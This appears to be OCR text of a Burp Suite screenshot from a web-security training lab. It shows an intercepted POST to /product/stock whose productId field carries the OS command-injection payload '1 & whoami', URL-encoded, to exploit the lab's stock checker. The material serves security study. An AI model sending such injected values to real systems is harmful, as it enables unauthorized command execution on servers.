 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net/product
?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ace51f2e1e13420ac0d9be100072005a.web-security-academy.net
10 Content-Length: 21
11 Connection: close
12 Cookie: session=
13
URL Encode ( & whoami #)
14 productId=1+%26+whoami&storeId=1